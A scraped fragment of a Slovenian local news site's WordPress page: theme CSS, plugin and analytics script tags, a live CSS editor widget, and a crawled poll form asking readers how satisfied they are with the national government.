  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"91fe662727"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010339" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010339" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c27de48ab1"></textarea>
						<div id="td_live_css_uid_1_697c27de48ab1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c27de48ab1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c27de48ab1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 169
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="71dfdf4786" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
